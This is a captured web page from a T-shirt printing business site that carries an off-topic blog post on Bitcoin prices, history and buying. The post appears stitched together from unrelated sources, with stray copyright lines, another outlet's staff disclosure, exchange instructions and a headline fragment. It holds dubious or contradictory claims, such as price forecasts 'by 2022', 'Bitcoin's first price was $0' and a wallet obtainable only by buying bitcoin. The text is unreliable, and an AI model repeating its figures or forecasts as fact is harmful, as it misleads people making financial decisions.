

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balikpapankaos.com/bitcoin-price-btc-chart-and-market-cap/
body_size: 118953
content:
<!DOCTYPE html>
<!--[if IE 6]><html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]><html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]><html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en-US">
<!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://www.balikpapankaos.com/xmlrpc.php" /><!--[if lt IE 9]> <script src="https://www.balikpapankaos.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script> <![endif]--> <script type="text/javascript">document.documentElement.className = 'js';</script> <script>var et_site_url='https://www.balikpapankaos.com';var et_post_id='662';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
;</script><title>Bitcoin Price, Btc Chart, And Market Cap | balikpapankaos.com | kaos sablon balikpapan</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="balikpapankaos.com | kaos sablon balikpapan &raquo; Feed" href="https://www.balikpapankaos.com/feed/" /><link rel="alternate" type="application/rss+xml" title="balikpapankaos.com | kaos sablon balikpapan &raquo; Comments Feed" href="https://www.balikpapankaos.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="balikpapankaos.com | kaos sablon balikpapan &raquo; Bitcoin Price, Btc Chart, And Market Cap Comments Feed" href="https://www.balikpapankaos.com/bitcoin-price-btc-chart-and-market-cap/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balikpapankaos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balikpapankaos.com%2Fbitcoin-price-btc-chart-and-market-cap%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balikpapankaos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balikpapankaos.com%2Fbitcoin-price-btc-chart-and-market-cap%2F&#038;format=xml" /><meta content="Divi v.3.0.95" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.balikpapankaos.com/wp-content/litespeed/css/044b6f12a1dba4a8a291713cb6f6ec47.css?ver=e40cc' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-style-css' href='https://www.balikpapankaos.com/wp-content/litespeed/css/4eaef89982294448e0bd35afdc671345.css?ver=52e44' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.balikpapankaos.com/wp-content/litespeed/css/d1ef41ca462dd916e470b15b9d6a8bd6.css?ver=7e298' type='text/css' media='all' /> <script type="text/javascript" src="https://www.balikpapankaos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.balikpapankaos.com/wp-content/litespeed/js/ca5d8fecc26f197941719f0924981769.js?ver=8409d" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.balikpapankaos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balikpapankaos.com/wp-json/wp/v2/posts/662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balikpapankaos.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.balikpapankaos.com/bitcoin-price-btc-chart-and-market-cap/" /><link rel='shortlink' href='https://www.balikpapankaos.com/?p=662' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link data-optimized="1" rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.balikpapankaos.com/wp-content/litespeed/css/056df52259005104694a8eacc6966b36.css?ver=66b36" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head><body class="wp-singular post-template-default single single-post postid-662 single-format-standard wp-theme-Divi et_pb_button_helper_class et_transparent_nav et_fixed_nav et_hide_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-info">
<span id="et-info-phone">08971231654</span>
<a href="mailto:yudha@balikpapankaos.com"><span id="et-info-email">yudha@balikpapankaos.com</span></a><ul class="et-social-icons"><li class="et-social-icon et-social-facebook">
<a href="http://www.facebook.com/balikpapankaos" class="icon">
<span>Facebook</span>
</a></li><li class="et-social-icon et-social-twitter">
<a href="https://twitter.com/balikpapankaos" class="icon">
<span>Twitter</span>
</a></li><li class="et-social-icon et-social-instagram">
<a href="#" class="icon">
<span>Instagram</span>
</a></li></ul></div><div id="et-secondary-menu"><div class="et_duplicate_social_icons"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook">
<a href="http://www.facebook.com/balikpapankaos" class="icon">
<span>Facebook</span>
</a></li><li class="et-social-icon et-social-twitter">
<a href="https://twitter.com/balikpapankaos" class="icon">
<span>Twitter</span>
</a></li><li class="et-social-icon et-social-instagram">
<a href="#" class="icon">
<span>Instagram</span>
</a></li></ul></div></div></div></div><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container">
<span class="logo_helper"></span>
<a href="https://www.balikpapankaos.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="http://www.balikpapankaos.com/wp-content/uploads/2018/06/bg_maker4.png" alt="balikpapankaos.com | kaos sablon balikpapan" id="logo" data-height-percentage="100" /><noscript><img src="http://www.balikpapankaos.com/wp-content/uploads/2018/06/bg_maker4.png" alt="balikpapankaos.com | kaos sablon balikpapan" id="logo" data-height-percentage="100" /></noscript>
</a></div><div id="et-top-navigation" data-height="66" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-215"><a href="http://www.balikpapankaos.com/#home">HOME</a></li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-247"><a href="http://www.balikpapankaos.com/#products">PRODUCTS</a></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216"><a href="http://www.balikpapankaos.com/#instagallery">GALLERY</a></li><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="http://www.balikpapankaos.com/pricelist">PRICELIST</a></li><li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a>ARTICLES</a><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a href="http://www.balikpapankaos.com/2018/07/22/penjelasan-antara-bahan-kaos-cotton-combed-20s-dengan-cotton-combed-30s/">PERBEDAAN COTTON COMBED 20s DENGAN 30s</a></li></ul></li><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-223"><a href="http://www.balikpapankaos.com/#contact">CONTACT</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed">
<span class="select_page">Select Page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://www.balikpapankaos.com/">
<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form>
<span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-662" class="et_pb_post post-662 post type-post status-publish format-standard hentry category-bitcoin-news"><div class="et_post_meta_wrapper"><h1 class="entry-title">Bitcoin Price, Btc Chart, And Market Cap</h1><p class="post-meta"> by <span class="author vcard"><a href="https://www.balikpapankaos.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Jan 22, 2022</span> | <a href="https://www.balikpapankaos.com/category/bitcoin-news/" rel="category tag">Bitcoin News</a> | <span class="comments-number"><a href="https://www.balikpapankaos.com/bitcoin-price-btc-chart-and-market-cap/#respond">0 comments</a></span></p></div><div class="entry-content"><p>Check live rates, send money securely, set rate alerts, receive notifications and more. Bitcoin was the first cryptocurrency, and it is known as digital gold. Bitcoin is the most valuable crypto on the market, but is still highly speculative and volatile. Conservative predictions of Bitcoin say the cryptocurrency will reach $100,000 by 2023, but more bullish crypto enthusiasts say $250,000 isn’t far from sight. Big financial institutions have made their own predictions as well, with JPMorgan seeing a long-term high of $146,000 and Bloomberg saying it could hit $400,000 by 2022. A recent study by Deutsche Bank found that about a quarter of Bitcoin investors believe Bitcoin prices will be over $110,000 in five years. Because Bitcoin is so new, price predictions are mostly informed speculations.<br />
Pricing is highly volatile in cryptocurrency, but viewed over time can give investors an idea of how a given coin’s value has gone up over time. CoinGecko provides a fundamental analysis of the crypto market. In addition to tracking price, volume and market capitalisation, CoinGecko tracks community growth, open-source code development, major events and on-chain metrics. Given that Bitcoin was the first cryptocurrency to surface in the market, the other digital currencies that emerged are referred to as altcoins. No, thanks to the Bitcoin protocol, your bitcoin cannot be copied. The word ‘crypto’ in ‘cryptocurrency’ comes from the word ‘cryptography’, a technique that allows for secure communication, meaning that it is impossible to counterfeit bitcoin, unlike fiat. In fact, Bitcoin solves the issue of double-spending, a loophole in traditional digital cash that allows a user to spend the same amount of funds twice. Because Bitcoin is decentralized and community-driven, many upgrades to Bitcoin come in the form of formal proposals called Bitcoin Improvement Proposals, or BIPs.<br />
Unlike US dollars, whose buying power the Fed can dilute by printing more greenbacks, there simply won&#8217;t be more bitcoin available in the future. That has worried some skeptics, as it means a hack could be catastrophic in wiping out people&#8217;s bitcoin wallets, with less hope for reimbursement. By early 2013, the leading cryptocurrency had recovered from a prolonged bearish episode and rose above $1,000, albeit only briefly. But with the infamous Mt Gox hack, China announcing its first ban on crypto and other situations, it took a further four years for the BTC price to return to above $1,000 again.</p><ul><li>Totals for Gold and Silver holdings including the ratio percent of gold versus silver will be calculated.</li><li>Once payment is completed, the status of your trading operation will be displayed in the «Transaction History» field on your EXMO wallet.</li><li>Bitcoin is valued as a useful form of money, and is measured by its growth of users, merchants and accepted locations.</li><li>© 2022 NextAdvisor, LLC A Red Ventures Company All Rights Reserved.</li></ul><p>Now a widely accepted commodity and a common feature of mainstream financial news reports, Bitcoin adoption and awareness continues to grow. The price recovers and stabilizes to $10,000 by mid 2019. Bitcoin is known for its price volatility, and has undergone numerous dramatic price swings since its launch. However, on a long-term scale, Bitcoin has usually proven to be a very lucrative investment. In fact, analysts have listed Bitcoin as the best-performing asset class of 2019, with 60% growth in less than two months.</p><h2>Bitcoin Value Proposition</h2><p>The exchange rates on this site are for information purposes only. They are not guaranteed to be accurate, and are subject to change without notice. Options added for millibitcoins, and 3 new cryptocurrencies. We are thrilled to announce becoming the first European cryptocurrency exchange that was granted regulatory approval to operate in Canada. Bitcoin is traded for the first time, peer-to-peer on a Bitcoin forum. An early developer uses it to pay for a pizza delivery in order to demonstrate its use case as a currency, spending 10,000 BTC on two pizzas. Bitcoin has a strong use case as an alternative to government-backed fiat currency when it comes to making digital payments. E-commerce merchants often accept Bitcoin as well as currencies like the US dollar, and you can use Bitcoin to invest in gold and silver.<br />
<a href="https://www.beaxy.com/"><img src='[data-uri]' alt='https://www.beaxy.com/' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto; width='401px'/></a><br />
By November 2013, Bitcoin broke $1,000 — then the price dropped dramatically by December to around $530. Between 2014 and 2016, Bitcoin’s price was largely stagnant. Once you’ve learned the lingo, accepted the risk, and met your other financial priorities, you’ll need to actually buy in. The process for buying Bitcoin is the same as the process for buying any other altcoin. Minutes from the Fed’s March meeting last week showed the agency’s plan to shrink its balance sheet by $95 billion each month to combat inflation. The latest inflation report shows consumer prices rose by 8.5% from a year ago — the largest surge since 1981. Get the latest crypto news, updates, and reports by subscribing to our free newsletter. In order to determine for yourself if it is a good investment, it is important to understand the risk and only invest amount that you are comfortable losing.</p><h2>Buy Btc</h2><p>There are frequent reports of people losing the keys to their wallet, and again, this is much like losing cash &#8211; there is no way to recover the funds without the keys. It’s estimated that approximately 20% of all existing Bitcoin has been permanently lost. However, given that Bitcoin is a finite resource, some argue that this simply increases the scarcity and theoretical value for other investors. There is a limited number of bitcoins , and all funds have a digital signature that cannot be replicated. Because the blockchain record is immutable and cannot feasibly be hacked or altered, it is essentially impossible to counterfeit Bitcoin.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question"><div itemProp="name"><h2>What was the cheapest bitcoin ever?</h2></div><div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer"><div itemProp="text"><p>Bitcoin&#8217;s first price was $0.</p></div></div></div><p>While one can often track the movement of stolen funds on the blockchain, it’s impossible to reverse the transaction, making Bitcoin holdings a popular target for cybercriminals. Create a chart for any currency pair in the world to see their currency history. These currency charts use live mid-market rates, are easy to use, and are very reliable. Our currency rankings show that the most popular Bitcoin exchange rate is the XBT to USD rate. There is no official ISO code for Bitcoins, although XBT is commonly used.</p><p>This ensures that the software is always undergoing upgrades that can further contribute to the community’s needs. Anyone can propose a BIP, and the community will reject or approve of the BIP collectively. One major upgrade to Bitcoin’s consensus protocol is the SegWit Upgrade, proposed in BIP 141 and designed to help the bitcoin scale to support more transactions to meet growing demand. BIPs like these change Bitcoin’s consensus rules, resulting in forks. Because bitcoin cash initially drew its value from bitcoin&#8217;s market cap, it caused bitcoin&#8217;s value to drop by an amount proportional to its adoption on launch. No one controls these blocks, because blockchains are decentralized across every computer that has a bitcoin wallet, which you only get if you buy bitcoins. The process of requiring network contributors to dedicate time and resources to creating new blocks ensures the network remains secure. As of 2021, the Bitcoin network consumes about 93 terawatt hours of electricity per year – around the same energy consumed by the 34th-largest country in the world.</p><div style="display: flex;justify-content: center;"><blockquote class="twitter-tweet"><p lang="en" dir="ltr">Mothership &amp; Beaxy were pretty awful names</p><p>&mdash; zachxbt (@zachxbt) <a href="https://twitter.com/zachxbt/status/1506065618348482560?ref_src=twsrc%5Etfw">March 22, 2022</a></p></blockquote><p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div><p>These are the average exchange rates of these two currencies for the last 30 and 90 days. Exchange fees can vary greatly, and may be applied as a flat fee upfront or as a percentage of your trades. Fees can be based on price volatility, and many are charged per transaction. While fees should definitely be a consideration, experts say you also get what you pay for, especially when sticking to the bigger, more established exchanges like Coinbase. If an exchange has more protections, better security, or other features that are important to you, it may be worth slightly higher fees. You can narrow down your search for the right platform by mostly paying attention to security and fees. If you plan to keep your crypto on your account with an exchange, make sure you choose an exchange that uses offline, cold storage, and has strong protections against theft. Some exchanges also have independent insurance policies to help protect investors from potential hacking.<br />
You can buy gold and silver through JM Bullion with Bitcoin here. Nobody owns or controls Bitcoin, which is one of the reasons it appeals to people. The network was launched by an unknown developer or developers, and then other volunteer developers continued to add new updates to the software, which anyone can now do. However, with proper online security you can achieve relative anonymity which offers far more protection of your financial data than traditional financial services which have often been hacked in the past. It’s not necessary to submit your personal information when setting up a Bitcoin wallet or transacting in Bitcoin. Technically, the network is said to be pseudonymous, rather than anonymous – if anyone can connect your personal wallet to your identity, they can view every transaction you’ve made.<br />
This means outlooks on whether Bitcoin prices will fall or grow are difficult to measure, as movements from one large whale already having a significant impact on this market. Miners use computers or specialized hardware to generate large amounts of computer processing power, and this is used to operate the network and process transactions. They will also receive freshly generated bitcoins until the last bitcoin of the 21 million BTC supply is ‘mined.’ At the current pace of mining, this will happen in the year 2140. If Bitcoin is still around, the miners will be incentivized to do their work for the fees alone, keeping the network up and running. CoinDesk is an independent operating subsidiary of Digital Currency Group, which invests in cryptocurrencies and blockchain startups. As part of their compensation, certain CoinDesk employees, including editorial employees, may receive exposure to DCG equity in the form of stock appreciation rights, which vest over a multi-year period. CoinDesk journalists are not allowed to purchase stock outright in DCG. Bitcoin and other cryptocurrencies are like the email of the financial world. The currency doesn’t exist in a physical form, and the coin is transacted directly between the sender and the receiver without banking intermediaries to facilitate the transaction.</p><h2>Barron&#8217;s      Regulators Voice Concerns Over Cryptocurrencies And ponzi Scheme Dynamics</h2><p>An American nonprofit called the Bitcoin Foundation was founded in 2012 to support the development and adoption of the Bitcoin protocol. After three years, however, the foundation eventually ran out of cash and was dissolved. Each new block has a value called a “target hash.” In order to win the right to fill the next block, miners need to produce a hash that is lower than or equal to the numeric value of the ‘target’ hash. Since hashes are completely random, it’s just a matter of trial and error until one miner is successful. No more bitcoin can be created and units of bitcoin cannot be destroyed.<br />
<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="302px" alt="btc rate in usd"/><br />
